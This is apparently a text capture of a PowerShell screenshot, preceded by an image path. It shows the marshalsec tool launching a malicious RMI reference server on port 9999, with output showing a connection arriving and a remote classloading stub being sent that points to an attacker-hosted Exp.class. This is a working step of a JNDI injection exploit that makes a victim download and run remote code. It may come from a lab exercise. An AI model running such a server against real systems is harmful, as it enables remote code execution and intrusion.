 PWSH
PWSH
PWSH
命令提示符
PS D:\SecTools\apache-maven-3.9.8\marshalsec> java -cp target\marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://192.168.31.241:
4321/#Exp" 9999
* Opening JRMP listener on 9999
Have connection from /192.168.31.241:7326
Reading message...
Is RMI.lookup call for Exp 2
Sending remote classloading stub targeting http://192.168.31.241:4321/Exp.class
Closing connection